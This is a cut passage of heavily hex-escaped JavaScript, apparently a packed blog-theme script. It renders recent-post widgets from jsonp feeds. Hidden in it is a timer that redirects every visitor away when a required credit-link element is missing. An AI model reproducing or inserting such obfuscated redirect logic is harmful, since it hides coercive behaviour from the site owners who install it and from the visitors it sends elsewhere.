\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x